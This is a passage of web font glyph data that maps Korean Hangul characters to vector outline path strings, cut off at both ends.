,-70xm180,35v27,0,48,-10,48,-34v-1,-23,-22,-34,-48,-34v-26,0,-47,10,-48,34v0,24,21,34,48,34"},"\ud1bc":{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-51v-31,0,-63,5,-63,-29r0,-145r179,0r0,38r-121,0r0,29r117,0r0,38r-117,0v1,12,-5,32,9,31r113,0r0,38r-60,0r0,50"},"\ud1f4":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-32,0,-64,5,-64,-29r0,-145r182,0r0,38r-124,0r0,29r120,0r0,38r-120,0v1,12,-5,32,9,31r117,0r0,38r-62,0r0,50"},"\ud1f8":{"d":"166,-100v49,-3,98,8,98,-32r0,-147r58,0r0,249r-58,0r0,-54v-37,34,-153,17,-239,21r0,-37r84,0r0,-32v-32,0,-64,6,-64,-30r0,-114r179,0r0,36r-121,0r0,18r117,0r0,35r-117,0v-1,10,0,20,10,19r112,0r0,36r-59,0r0,32xm337,58r-226,0v-44,2,-22,-61,-27,-98r57,0v4,20,-11,61,11,61r185,0r0,37"},"\ud22c":{"d":"305,-116r-216,0v-21,0,-32,-9,-32,-29r0,-132r246,0r0,37r-188,0r0,24r184,0r0,37r-184,0v0,11,-3,26,9,26r181,0r0,37xm345,-49r-136,0r0,107r-58,0r0,-107r-136,0r0,-37r330,0r0,37"},"\ud22d":{"d":"90,-139v-23,0,-31,-8,-31,-30r0,-110r242,0r0,35r-184,0r0,18r179,0r0,33r-179,0v0,10,-1,20,10,19r175,0r0,35r-212,0xm345,-82r-136,0r0,26v36,4,97,-16,94,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-176,0r0,-35r94,0r0,-26r-136,0r0,-35r330,0r0,35"},"\ud230":{"d":"91,-132v-23,0,-31,-8,-31,-30r0,-117r242,0r0,37r-184,0r0,18r179,0r0,36r-179,0v0,10,-1,19,9,19r176,0r0,37r-212,0xm345,-71r-130,0r0,59r-58,0r0,-59r-142,0r0,-37r330,0r0,37xm85,58v-47,3,-20,-65,-27,-102r58,0r0,56v0,6,4,9,10,9r182,0r0,37r-223,0"},"\ud234":{"d":"302,-147r-211,0v-21,0,-32,-9,-32,-29r0,-103r242,0r0,33r-184,0r0,16r179,0r0,33r-179,0v-1,10,1,18,10,17r175,0r0,33xm91,62v-45,5,-29,-47,-32,-84r185,0v0,-8,2,-18,-6,-18r-179,0r0,-33r92,0r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v32,5,96,-15,93,20r-5,63r-180,0v1,8,-3,19,7,18r183,0r0,34r-216,0"},"\ud23c":{"d":"90,-140v-23,0,-31,-8,-31,-30r0,-109r242,0r0,35r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,1,-23,-76,-30,-119r92,0r0,-26r-136,0r0,-35r330,0r0,35r-136,0r0,26v33,5,95,-16,94,21r-4,98r-210,0xm244,27v-3,-16,8,-45,-7,-49r-120,0v3,17,-8,49,10,49r117,0"},"\ud23d":{"d":"90,-142v-23,0,-31,-8,-31,-30r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,10,0,18,10,18r175,0r0,34r-212,0xm345,-86r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-54,2,-23,-80,-31,-125r58,0r0,28r127,0r0,-28r58,0r0,125r-212,0xm244,27r0,-28r-127,0v0,13,-3,29,11,28r116,0"},"\ud23f":{"d":"91,-141v-23,0,-32,-8,-32,-30r0,-108r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v0,10,-1,19,10,19r175,0r0,34r-211,0xm345,-84r-136,0r0,27r-58,0r0,-27r-136,0r0,-36r330,0r0,36xm210,-43v3,47,55,61,107,68r-11,35v-46,-3,-102,-26,-124,-52v-18,28,-81,50,-128,53r-10,-34v72,-9,107,-30,106,-70r60,0"},"\ud241":{"d":"91,-144v-23,0,-32,-8,-32,-30r0,-105r242,0r0,34r-184,0r0,16r179,0r0,33r-179,0v0,10,-1,18,10,17r175,0r0,35r-211,0xm180,71v-59,0,-104,-18,-104,-69v0,-38,25,-61,75,-68r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v50,7,75,30,75,68v0,50,-46,69,-104,69xm180,36v25,0,47,-11,48,-34v0,-24,-22,-34,-48,-34v-26,0,-48,10,-48,34v0,23,23,34,48,34"},"\ud248":{"d":"322,58r-58,0r0,-62r-67,0r0,-36r67,0r0,-239r58,0r0,337xm71,-122v-22,0,-32,-7,-32,-29r0,-126r178,0r0,37r-120,0r0,22r116,0r0,36r-116,0v1,11,-3,25,10,24r112,0r0,36r-148,0xm248,-71v-24,9,-56,12,-89,14r0,111r-57,0r0,-111r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\ud25c":{"d":"322,-62r-58,0r0,-6r-63,0r0,-29r63,0r0,-182r58,0r0,217xm77,-152v-54,2,-23,-80,-31,-125r174,0r0,32r-117,0r0,15r113,0r0,30r-113,0v0,9,0,16,9,16r110,0r0,32r-145,0xm23,-137v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,43r-57,0r0,-43r-83,0r0,-33xm289,-50v2,45,23,65,59,83r-21,31v-35,-14,-56,-33,-66,-56v-9,22,-40,47,-63,56v-24,-8,-55,-34,-64,-56v-10,23,-32,42,-66,56r-21,-31v34,-18,59,-38,60,-83v18,1,39,-2,55,1v0,29,12,52,36,68v24,-16,35,-39,35,-69r56,0"},"\ud264":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-58r-53,0r0,-36r53,0r0,-239r49,0r0,333xm82,-182v1,11,-5,24,10,24r93,0r0,36r-124,0v-21,0,-31,-8,-31,-29r0,-125r153,0r0,36r-101,0r0,22r97,0r0,36r-97,0xm201,-71v-18,7,-41,10,-66,12r0,113r-53,0r0,-111r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},"\ud280":{"d":"74,-117v-22,0,-31,-8,-31,-30r0,-129r179,0r0,37r-121,0r0,23r117,0r0,37r-117,0v1,11,-4,25,10,25r113,0r0,37r-150,0xm264,-72v-21,17,-50,22,-98,23r0,103r-58,0r0,-102r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-154r58,0r0,337r-58,0r0,-130"},"\ud281":{"d":"77,-144v-24,0,-31,-7,-31,-30r0,-102r176,0r0,32r-118,0r0,17r114,0r0,32r-114,0v0,9,-1,18,8,18r112,0r0,33r-147,0xm264,-110v-20,16,-50,20,-97,21r0,35r133,0v17,0,25,8,24,25r-6,87r-53,0r0,-66v0,-8,-4,-11,-11,-11r-185,0r0,-35r40,0r0,-35r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,209r-58,0r0,-40"},"\ud284":{"d":"78,-138v-23,0,-31,-6,-31,-29r0,-109r176,0r0,35r-119,0r0,16r115,0r0,35r-115,0v0,9,-1,17,8,17r113,0r0,35r-147,0xm264,-99v-21,17,-51,20,-99,21r0,39r-58,0r0,-39r-84,0r0,-36v75,-4,167,6,229,-11v8,-5,12,-13,12,-23r0,-131r58,0r0,257r-58,0r0,-77xm337,58r-223,0v-40,3,-24,-50,-27,-84r58,0v3,16,-9,46,10,47r182,0r0,37"},"\ud288":{"d":"78,-150v-23,0,-31,-6,-31,-29r0,-98r175,0r0,33r-118,0r0,14r114,0r0,32r-114,0v0,8,0,16,8,16r112,0r0,32r-146,0xm264,-120v-20,17,-51,20,-97,21r0,28r137,0v37,1,12,53,15,81r-188,0v1,8,-3,19,7,19r193,0r0,33r-226,0v-44,5,-29,-46,-32,-83r192,0v0,-7,2,-18,-6,-17r-186,0r0,-33r37,0r0,-27r-87,0r0,-34r197,-2v27,-2,44,-7,44,-31r0,-114r58,0r0,193r-58,0r0,-34"},"\ud290":{"d":"77,-145v-23,-1,-31,-7,-31,-30r0,-101r176,0r0,32r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,17,8,17r112,0r0,33r-147,0xm304,-56v15,1,20,4,19,21r-4,97r-216,0v-52,2,-24,-75,-31,-118r37,0r0,-34r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,207r-58,0r0,-39v-20,16,-50,21,-97,21r0,34r137,0xm264,27v-3,-15,7,-44,-7,-48r-127,0v3,17,-8,48,11,48r123,0"},"\ud291":{"d":"78,-147v-24,0,-32,-6,-32,-29r0,-101r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,33r-146,0xm264,-113v-21,16,-51,20,-98,20r0,42r-35,0r0,19r133,0r0,-33r58,0r0,127r-218,0v-54,2,-23,-82,-31,-127r36,0r0,-27r-86,0r0,-35v75,-4,166,5,229,-10v8,-5,12,-13,12,-24r0,-118r58,0r0,198r-58,0r0,-32xm264,27r0,-25r-133,0v0,0,-2,26,11,25r122,0"},"\ud295":{"d":"78,-149v-23,-1,-31,-7,-31,-30r0,-97r175,0r0,32r-118,0r0,15r114,0r0,31r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm264,-117v-23,18,-52,20,-105,21r0,36r-57,0r0,-36r-79,0r0,-34v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,211r-58,0r0,-49xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-56,0,-101,-19,-101,-68v0,-50,45,-69,101,-69xm217,35v24,0,45,-9,45,-32v1,-23,-20,-33,-45,-33v-25,0,-46,10,-46,33v0,22,21,32,46,32"},"\ud29c":{"d":"306,-116r-219,0v-21,0,-31,-10,-31,-30r0,-131r249,0r0,37r-191,0r0,24r186,0r0,37r-186,0v0,11,-3,26,9,26r183,0r0,37xm345,-49r-76,0r0,107r-58,0r0,-107r-62,0r0,107r-58,0r0,-107r-76,0r0,-38r330,0r0,38"},"\ud2a0":{"d":"91,-134v-23,-1,-31,-7,-31,-30r0,-115r242,0r0,37r-184,0r0,17r180,0r0,36r-180,0v-1,10,0,19,10,19r175,0r0,36r-212,0xm345,-73r-80,0r0,61r-56,0r0,-61r-26,0r0,61r-56,0r0,-61r-112,0r0,-37r330,0r0,37xm83,58v-46,4,-21,-64,-27,-101r57,0r0,55v0,6,3,9,10,9r188,0r0,37r-228,0"},"\ud2a4":{"d":"91,-148v-56,1,-24,-85,-32,-132r242,0r0,33r-184,0r0,17r179,0r0,32r-179,0v-1,10,1,17,10,17r175,0r0,33r-211,0xm91,62v-44,5,-30,-46,-32,-83r185,0v0,-7,2,-18,-6,-17r-179,0r0,-33r37,0r0,-26r-81,0r0,-34r330,0r0,34r-81,0r0,26v20,-1,40,0,38,20r-5,61r-180,0v0,8,-2,20,7,19r183,0r0,33r-216,0xm207,-71r0,-26r-54,0r0,26r54,0"},"\ud2ac":{"d":"90,-141v-22,-1,-31,-9,-31,-31r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,2,-23,-75,-30,-118r37,0r0,-30r-81,0r0,-35r330,0r0,35r-81,0r0,30v21,-1,40,-2,39,21r-4,97r-210,0xm207,-56r0,-30r-54,0r0,30r54,0xm244,27v-3,-15,7,-44,-7,-48r-120,0v3,17,-8,48,10,48r117,0"},"\ud2b8":{"d":"305,-90r-216,0v-21,0,-32,-10,-32,-30r0,-152r246,0r0,38r-189,0r0,32r185,0r0,38r-185,0v1,14,-5,36,10,36r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},"\ud2b9":{"d":"90,-134v-22,0,-31,-8,-31,-30r0,-114r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-79r-330,0r0,-35r330,0r0,35xm302,-32r-6,90r-53,0r0,-68v0,-8,-3,-12,-11,-12r-175,0r0,-36r222,0v17,0,24,9,23,26"},"\ud2bc":{"d":"91,-127v-22,0,-31,-9,-32,-31r0,-120r242,0r0,37r-184,0r0,20r180,0r0,36r-180,0v-1,11,0,21,10,21r175,0r0,37r-211,0xm345,-65r-330,0r0,-37r330,0r0,37xm308,58r-222,0v-44,1,-22,-63,-27,-101r58,0r0,53v0,6,3,10,9,10r182,0r0,38"},"\ud2bf":{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-80r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-24,-76,-31,-120r244,0r0,35r-186,0v3,18,-9,50,11,50r179,0r0,35r-217,0"},"\ud2c0":{"d":"90,-142v-22,-1,-31,-7,-31,-30r0,-107r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v-1,10,0,19,10,18r175,0r0,34r-212,0xm345,-93r-330,0r0,-34r330,0r0,34xm92,62v-45,5,-29,-49,-32,-86r183,0v-1,-7,3,-19,-6,-18r-177,0r0,-34r222,0v36,1,11,55,15,84r-179,0v0,9,-3,21,7,20r182,0r0,34r-215,0"},"\ud2c8":{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,33r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-81r-330,0r0,-35r330,0r0,35xm284,-59v14,0,19,5,18,20r-4,101r-208,0v-52,1,-23,-78,-30,-121r224,0xm243,27r0,-44v0,-5,-2,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},"\ud2c9":{"d":"90,-137v-22,0,-31,-8,-31,-30r0,-112r242,0r0,35r-184,0r0,19r179,0r0,33r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-82r-330,0r0,-35r330,0r0,35xm90,62v-22,0,-30,-7,-30,-29r0,-97r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,12,-4,29,10,29r115,0"},"\ud2cb":{"d":"91,-134v-22,0,-31,-9,-32,-30r0,-114r242,0r0,35r-184,0r0,20r179,0r0,33r-179,0v0,11,-1,22,10,22r175,0r0,34r-211,0xm345,-79r-330,0r0,-35r330,0r0,35xm303,60v-47,-7,-101,-31,-121,-62v-19,33,-75,56,-125,63r-13,-35v73,-14,108,-39,106,-90r59,0v-2,49,33,70,107,88"},"\ud2d4":{"d":"74,-94v-23,0,-31,-9,-31,-30r0,-146r179,0r0,38r-121,0r0,30r118,0r0,37r-118,0v1,13,-5,33,9,33r114,0r0,38r-150,0xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},"\ud2d8":{"d":"79,-130v-22,-1,-31,-6,-31,-29r0,-117r176,0r0,36r-118,0r0,19r114,0r0,35r-114,0v0,10,-1,21,10,20r110,0r0,36r-147,0xm264,-88v-38,34,-152,18,-239,22r0,-38v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-142r58,0r0,248r-58,0r0,-57xm337,58r-226,0v-45,1,-22,-63,-27,-100r58,0r0,54v0,6,3,9,10,9r185,0r0,37"},"\ud2dc":{"d":"264,-116v-38,33,-156,17,-241,21r0,-34r197,-2v27,-2,44,-7,44,-31r0,-117r58,0r0,190r-58,0r0,-27xm80,-148v-24,0,-32,-6,-32,-29r0,-100r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm118,62v-45,5,-29,-48,-32,-85r179,0v0,-7,2,-18,-6,-17r-173,0r0,-34r218,0v37,1,12,54,15,83r-175,0v1,8,-3,19,7,19r180,0r0,34r-213,0"},"\ud2e4":{"d":"264,-105v-38,33,-156,17,-241,21r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-126r58,0r0,203r-58,0r0,-29xm79,-141v-23,-1,-31,-7,-31,-30r0,-105r176,0r0,33r-119,0r0,17r115,0r0,33r-115,0v0,9,-1,18,8,18r113,0r0,34r-147,0xm304,-60v15,1,20,4,19,21r-4,101r-203,0v-53,2,-24,-78,-31,-122r219,0xm264,26r0,-44v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,51,11,51r110,0"},"\ud2e5":{"d":"264,-109v-37,34,-154,17,-241,21r0,-36r197,-2v27,-2,44,-7,44,-31r0,-122r58,0r0,197r-58,0r0,-27xm80,-144v-23,-1,-32,-7,-32,-30r0,-103r176,0r0,33r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,18,8,18r112,0r0,33r-146,0xm116,62v-21,0,-30,-9,-30,-30r0,-99r58,0r0,28r120,0r0,-28r58,0r0,129r-206,0xm264,26r0,-30r-120,0v1,12,-5,31,10,30r110,0"},"\ud2f0":{"d":"153,-66v55,0,106,2,106,-41r0,-172r58,0r0,337r-58,0r0,-113v-27,21,-74,29,-138,28v-45,0,-80,2,-80,-44r0,-203r165,0r0,38r-107,0r0,60r103,0r0,37r-103,0r0,58v2,22,29,15,54,15"},"\ud2f1":{"d":"97,-146v3,20,24,14,50,14v51,0,79,-1,104,-15v20,-27,4,-90,9,-132r58,0r0,194r-58,0r0,-36v-31,25,-74,28,-144,28v-45,0,-77,2,-77,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23xm319,-43r-5,101r-54,0r0,-80v0,-7,-3,-10,-9,-10r-170,0r0,-38r215,0v17,0,24,9,23,27"},"\ud2f4":{"d":"97,-140v3,20,23,14,49,14v51,0,81,0,105,-15v7,-4,9,-12,9,-22r0,-116r58,0r0,237r-58,0r0,-72v-31,27,-76,28,-147,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24xm329,52r-219,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r178,0r0,38"},"\ud2f8":{"d":"98,-177v-4,37,18,29,49,29v50,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,173r-58,0r0,-32v-30,26,-76,26,-146,27v-45,1,-74,1,-74,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0xm117,62v-47,4,-28,-56,-32,-95r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-37r215,0v39,3,11,63,15,94r-172,0v1,9,-3,23,7,22r177,0r0,37r-210,0"},"\ud300":{"d":"97,-147v3,20,23,14,49,14v51,0,80,-1,105,-15v20,-28,4,-89,9,-131r58,0r0,192r-58,0r0,-35v-31,26,-77,28,-147,28v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23xm116,62v-22,0,-31,-8,-31,-30r0,-103r215,0v14,0,20,7,19,21r-5,112r-198,0xm260,24r0,-51v0,-5,-2,-7,-7,-7r-110,0v4,20,-11,58,11,58r106,0"},"\ud301":{"d":"97,-171v-5,39,15,35,49,35v51,0,80,-1,105,-15v20,-26,4,-87,9,-128r58,0r0,186r-58,0r0,-32v-31,27,-76,26,-147,27v-46,1,-74,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0xm116,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm260,-9r-116,0v2,13,-6,34,10,33r106,0r0,-33"},"\ud303":{"d":"98,-144v1,19,21,14,42,14v49,0,85,-2,110,-15v21,-27,5,-91,10,-134r58,0r0,204r-58,0r0,-44v-33,25,-82,27,-151,28v-42,0,-69,-1,-69,-43r0,-140r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24xm226,-77v2,60,51,86,107,100r-18,36v-43,-6,-100,-39,-117,-70v-18,35,-71,63,-119,72r-18,-36v72,-20,107,-49,106,-102r59,0"},"\ud305":{"d":"98,-151v1,19,21,14,42,14v48,0,85,-1,111,-15v20,-26,4,-86,9,-127r58,0r0,186r-58,0r0,-34v-32,26,-81,30,-152,30v-40,0,-68,-1,-68,-43r0,-134r165,0r0,36r-107,0r0,30r103,0r0,36r-103,0r0,21xm212,-90v56,0,102,27,102,79v-1,51,-47,79,-102,79v-55,0,-101,-28,-101,-79v0,-50,45,-79,101,-79xm212,28v26,0,45,-14,45,-39v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},"\ud30c":{"d":"244,-62v-36,35,-151,23,-234,25r0,-38r34,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r204,0r0,38r-23,0r-3,159v35,-3,52,-16,52,-37r0,-165r58,0r0,105r56,0r0,38r-56,0r0,194r-58,0r0,-120xm138,-236r-40,0r0,161r39,0"},"\ud30d":{"d":"244,-130v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-65,-2,-95r-28,0r0,-37r203,0r0,37r-25,0r-2,92v75,0,44,-73,50,-134r58,0r0,71r55,0r0,37r-55,0r0,82r-58,0r0,-41xm303,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,9,23,26xm140,-237r-38,0r0,95v15,0,28,-1,38,-1r0,-94"},"\ud310":{"d":"244,-117v-35,36,-144,20,-229,24r0,-37r33,0v-3,-30,-2,-72,-2,-106r-28,0r0,-38r203,0r0,38r-25,0r-2,103v78,0,42,-82,50,-146r58,0r0,80r55,0r0,38r-55,0r0,117r-58,0r0,-73xm102,52v-47,0,-19,-74,-26,-113r58,0r0,65v0,6,3,10,9,10r172,0r0,38r-213,0xm140,-236r-38,0r0,106v15,0,28,-1,38,-1r0,-105"},"\ud314":{"d":"244,-141v-34,37,-143,21,-228,25r0,-37r33,0v-3,-21,-3,-57,-3,-84r-28,0r0,-38r204,0r0,38r-25,0r-2,81v71,0,44,-64,49,-123r58,0r0,63r55,0r0,38r-55,0r0,70r-58,0r0,-33xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm141,-237r-39,0r1,84v15,0,27,-1,37,-1"},"\ud31c":{"d":"244,-131v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r203,0r0,37r-25,0r-2,91v74,0,44,-72,50,-133r58,0r0,70r55,0r0,38r-55,0r0,81r-58,0r0,-41xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm140,-237r-38,0r0,94v15,0,28,-1,38,-1r0,-93xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\ud31d":{"d":"244,-133v-34,37,-143,21,-229,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-28,0r0,-37r203,0r0,37r-24,0r-3,89v74,0,44,-70,50,-131r58,0r0,68r55,0r0,38r-55,0r0,77r-58,0r0,-37xm107,62v-22,-1,-31,-7,-31,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-195,0xm141,-237r-39,0r0,92v15,0,28,-1,38,-1xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\ud31f":{"d":"244,-126v-34,37,-143,21,-228,25r0,-38r33,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r203,0r0,37r-25,0r-3,95v76,0,43,-75,50,-137r58,0r0,72r55,0r0,37r-55,0r0,92r-58,0r0,-48xm215,-80v0,61,50,90,105,103r-18,36v-42,-6,-99,-39,-115,-69v-17,35,-68,62,-117,70r-17,-36v60,-12,102,-39,103,-104r59,0xm141,-237r-38,0r0,98r37,0"},"\ud320":{"d":"244,-131v-36,36,-143,22,-229,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-2,90v74,0,44,-71,50,-132r58,0r0,70r55,0r0,38r-55,0r0,76r-58,0r0,-36xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,26,-37,56,-61,65v-24,-10,-53,-41,-62,-65v-9,26,-34,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113xm140,-144r0,-93r-38,0r0,93r38,0"},"\ud321":{"d":"244,-131v-34,37,-143,21,-228,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-3,90v74,0,44,-71,50,-132r58,0r0,68r55,0r0,37r-55,0r0,78r-58,0r0,-35xm199,-93v56,0,101,28,101,80v0,53,-45,81,-101,81v-57,0,-101,-29,-101,-81v1,-51,45,-80,101,-80xm141,-237r-38,0r0,93r37,0xm199,28v26,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,18,41,44,41"},"\ud325":{"d":"244,-135v-34,37,-143,21,-229,25r0,-38r33,0v-3,-24,-2,-60,-2,-89r-28,0r0,-37r203,0r0,37r-24,0r-3,86v73,0,44,-68,50,-128r58,0r0,67r55,0r0,38r-55,0r0,75r-58,0r0,-36xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm141,-237r-39,0r0,89r38,0"},"\ud328":{"d":"202,-59v-32,30,-116,20,-180,22r0,-38r24,0v-5,-44,-2,-110,-3,-161r-20,0r0,-38r163,0r0,38r-17,0r0,98v0,24,-1,44,-3,60v24,-3,36,-12,36,-30r0,-171r49,0r0,106r29,0r0,-106r52,0r0,337r-52,0r0,-193r-29,0r0,189r-49,0r0,-113xm121,-236r-29,0r0,161r28,0"},"\ud329":{"d":"201,-126v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-65,-2,-95r-20,0r0,-37r161,0r0,37r-17,0r-2,92v60,-3,27,-82,35,-134r49,0r0,71r29,0r0,-71r51,0r0,190r-51,0r0,-81r-29,0r0,81r-49,0r0,-37xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm120,-237r-29,0r1,95r28,-1r0,-94"},"\ud32c":{"d":"201,-114v-32,30,-116,19,-179,21r0,-37r24,0v-4,-29,-1,-72,-2,-106r-20,0r0,-38r161,0r0,38r-17,0r-2,103v24,-3,35,-13,35,-30r0,-116r49,0r0,81r29,0r0,-81r51,0r0,231r-51,0r0,-112r-29,0r0,111r-49,0r0,-65xm338,52r-228,0v-48,0,-22,-72,-28,-113r57,0r0,66v0,6,3,9,10,9r189,0r0,38xm120,-236r-29,0r1,106r28,0r0,-106"},"\ud338":{"d":"201,-127v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-64,-2,-94r-20,0r0,-37r161,0r0,37r-17,0r-2,91v60,-3,27,-81,35,-133r49,0r0,71r29,0r0,-71r51,0r0,189r-51,0r0,-81r-29,0r0,80r-49,0r0,-36xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm120,-237r-29,0r1,94r28,-1r0,-93xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ud339":{"d":"201,-129v-31,30,-115,19,-178,21r0,-37r23,0v-4,-24,-1,-63,-2,-92r-20,0r0,-37r161,0r0,37r-17,0r-2,89v60,-3,27,-80,35,-131r49,0r0,69r29,0r0,-69r51,0r0,183r-51,0r0,-76r-29,0r0,75r-49,0r0,-32xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm120,-237r-28,0r1,92r27,-1r0,-91xm273,24r0,-35r-123,0v1,14,-5,35,11,35r112,0"},"\ud33b":{"d":"201,-122v-31,30,-115,19,-178,21r0,-38r24,0v-3,-26,-2,-67,-2,-98r-20,0r0,-37r160,0r0,37r-17,0r-2,95v23,-3,35,-12,35,-30r0,-107r49,0r0,72r29,0r0,-72r51,0r0,205r-51,0r0,-95r-29,0r0,74r-49,0r0,-27xm234,-80v1,61,52,89,107,104r-17,36v-44,-7,-99,-42,-118,-73v-19,37,-71,64,-120,74r-17,-36v72,-19,107,-50,106,-105r59,0xm121,-237r-28,0r0,98r27,0"},"\ud33c":{"d":"201,-127v-33,29,-115,19,-178,21r0,-38r23,0v-4,-25,-1,-63,-2,-93r-20,0r0,-37r161,0r0,37r-17,0r-2,90v60,-3,27,-80,35,-132r49,0r0,71r29,0r0,-71r51,0r0,184r-51,0r0,-75r-29,0r0,75r-49,0r0,-32xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65xm120,-237r-28,0r1,93r27,0r0,-93"},"\ud37c":{"d":"322,58r-57,0r0,-202r-53,0r0,-38r53,0r0,-97r57,0r0,337xm242,-50v-57,22,-148,12,-225,14r0,-37r34,0v-4,-45,-1,-112,-2,-163r-28,0r0,-38r203,0r0,38r-24,0r-3,161v15,0,28,-3,39,-5xm143,-236r-38,0r1,163r36,0"},"\ud37d":{"d":"320,-88r-58,0r0,-84r-51,0r0,-37r51,0r0,-70r58,0r0,191xm235,-116v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-66,-3,-97r-27,0r0,-37r203,0r0,37r-27,0r-2,96v14,-1,25,-3,34,-5xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm140,-140r1,-97r-37,0r1,97r35,0"},"\ud380":{"d":"320,-43r-58,0r0,-126r-51,0r0,-37r